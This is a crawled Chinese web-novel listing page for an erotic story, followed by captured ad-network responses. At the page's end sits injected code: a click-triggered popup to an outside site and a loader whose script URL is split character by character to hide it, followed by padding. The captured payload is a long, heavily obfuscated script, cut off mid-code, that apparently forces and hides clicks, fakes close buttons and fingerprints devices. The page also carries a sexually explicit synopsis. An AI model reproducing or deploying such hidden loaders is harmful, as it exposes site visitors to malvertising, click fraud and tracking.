

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbta.com/book/5751/
body_size: 4175
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>姐姐和女友的部族堕（K记翻译）_全文在线阅读_井上七树小说作品 - 隐霸小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="姐姐和女友的部族堕（K记翻译）,姐姐和女友的部族堕（K记翻译）在线阅读,姐姐和女友的部族堕（K记翻译）全文免费阅读">
    <meta name="description" content="姐姐和女友的部族堕（K记翻译）最新完整章节由网友提供。《姐姐和女友的部族堕（K记翻译）》是由井上七树创作的耽美小说书籍，隐霸小说网提供姐姐和女友的部族堕（K记翻译）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="姐姐和女友的部族堕（K记翻译）">
    <meta property="og:description" content=" 姐姐和女友的部族堕（K记翻译）,姐姐和女友的部族堕（K记翻译）小说阅读,玄幻魔法类型小说,姐姐和女友的部族堕（K记翻译）由作家井上七树创作,姐姐和青梅竹马留了下来，而主角则只带着绝望返回了日本他祈祷着那两个人能有一天会回心转意向自己求助为了随时联络，他买了一套电脑和通信设备放在了村子里……但是，与他的愿望相反，他收到的视频里只有挺着大肚子的姐姐姐姐的皮肤变得更黑了，刺青也变得更多了，胸部也变得比">
    <meta property="og:image" content="http://inbta.com/static/ss_wap2/nocover.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="井上七树">
    <meta property="og:novel:book_name" content="姐姐和女友的部族堕（K记翻译）">
    <meta property="og:novel:read_url" content="/book/5751/">
    <meta property="og:url" content="/book/5751/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2023-01-30 19:02:36">
    <meta property="og:novel:latest_chapter_url" content="/read/5751/1365784.html">
    <meta property="og:novel:lastest_chapter_name" content="分卷阅读1">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "姐姐和女友的部族堕（K记翻译）",
        "author" : {
        "name" : "井上七树"
      },
      "datePublished" : "2023-01-30 19:02:36",
      "image" : "http://inbta.com/static/ss_wap2/nocover.jpg",
      "description" : " 姐姐和女友的部族堕（K记翻译）,姐姐和女友的部族堕（K记翻译）小说阅读,玄幻魔法类型小说,姐姐和女友的部族堕（K记翻译）由作家井上七树创作,姐姐和青梅竹马留了下来，而主角则只带着绝望返回了日本他祈祷着那两个人能有一天会回心转意向自己求助为了随时联络，他买了一套电脑和通信设备放在了村子里……但是，与他的愿望相反，他收到的视频里只有挺着大肚子的姐姐姐姐的皮肤变得更黑了，刺青也变得更多了，胸部也变得比",
      "url" : "/book/5751/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "隐霸小说网"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="隐霸小说网"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">姐姐和女友的部族堕（K记翻译）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://inbta.com/static/ss_wap2/nocover.jpg" data="http://inbta.com/static/ss_wap2/nocover.jpg" alt="姐姐和女友的部族堕（K记翻译）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">姐姐和女友的部族堕（K记翻译）</p>
                <p class="author">作者：<span><a href="/author/%E4%BA%95%E4%B8%8A%E4%B8%83%E6%A0%91/" class="b" title="井上七树小说全集">井上七树</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2023-01-30 19:02:36</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/5751/1365784.html" class="r">分卷阅读1</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/5751/1365784.html" style="color: #fff" title="姐姐和女友的部族堕（K记翻译）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/5751/" title="姐姐和女友的部族堕（K记翻译）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('5751','姐姐和女友的部族堕（K记翻译）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 姐姐和女友的部族堕（K记翻译）,姐姐和女友的部族堕（K记翻译）小说阅读,玄幻魔法类型小说,姐姐和女友的部族堕（K记翻译）由作家井上七树创作,姐姐和青梅竹马留了下来，而主角则只带着绝望返回了日本他祈祷着那两个人能有一天会回心转意向自己求助为了随时联络，他买了一套电脑和通信设备放在了村子里……但是，与他的愿望相反，他收到的视频里只有挺着大肚子的姐姐姐姐的皮肤变得更黑了，刺青也变得更多了，胸部也变得比还在日本的时候大了好多而青梅竹马则变得更加夸张，怎么看都无法在她身上找到任何一丝一毫日本人的痕迹，她已经彻底变成部落的女人了青梅竹马和姐姐都很天涯书库提供姐姐和女友的部族堕（K记翻译）最新章节,姐姐和女友的部族堕（K记翻译）最新更新章节,天涯书库免费稳定急速专业无弹窗</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/5751/1365784.html" class="g" title="分卷阅读1章节阅读">分卷阅读1</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/5751/" title="姐姐和女友的部族堕（K记翻译）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>井上七树的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/5751/" class="g">姐姐和女友的部族堕（K记翻译）</a></span>/<span>井上七树</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E4%BA%95%E4%B8%8A%E4%B8%83%E6%A0%91/" title="井上七树小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/49214/" title="宁愿被操也不愿上班NPh"><img class="lazyload" _src="http://inbta.com/images/49/49214/49214s.jpg" height="120" width="90" src="https://inbta.com/images/49/49214/49214s.jpg" style="display: inline;" alt="宁愿被操也不愿上班NPh"></a></div>
                            <div class="book_img_name"><a href="/book/49214/">宁愿被操也不愿上班NPh</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51465/" title="看见她"><img class="lazyload" _src="http://inbta.com/images/51/51465/51465s.jpg" height="120" width="90" src="https://inbta.com/images/51/51465/51465s.jpg" style="display: inline;" alt="看见她"></a></div>
                            <div class="book_img_name"><a href="/book/51465/">看见她</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51466/" title="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）"><img class="lazyload" _src="http://inbta.com/images/51/51466/51466s.jpg" height="120" width="90" src="https://inbta.com/images/51/51466/51466s.jpg" style="display: inline;" alt="【JOJO乙女】王小姐的漂流人生和精彩可能（NP）"></a></div>
                            <div class="book_img_name"><a href="/book/51466/">【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe4a40c5930d4e8d85acc7630b3e812f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://36vzsvmc.nu01bp.com:8003/d/6743?t=0.8886409828322785
body_size: 1137
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoKn=\"JF6^Y\"g}1K{Q1}@Qn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@Q}1ons{n{@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/SFKUSwD41^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/YUXx^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smQ}(dO@Q0Qm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://216743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44919
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/sKXUiA^(m2_0})Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/N|n@Yw9^(m2_0})Jm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return 